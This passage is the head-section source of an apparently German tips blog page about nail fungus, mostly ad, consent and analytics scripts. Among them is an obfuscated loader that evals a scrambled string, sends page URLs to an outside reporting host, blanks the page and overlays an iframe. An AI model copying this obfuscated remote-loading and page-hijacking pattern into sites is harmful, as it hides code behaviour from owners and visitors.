    "description": "Nicht nur ein kosmetisches, sondern ein medizinisches ProblemIrgendwann erwischt es jeden: Nagelpilz. Es ist e"
}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 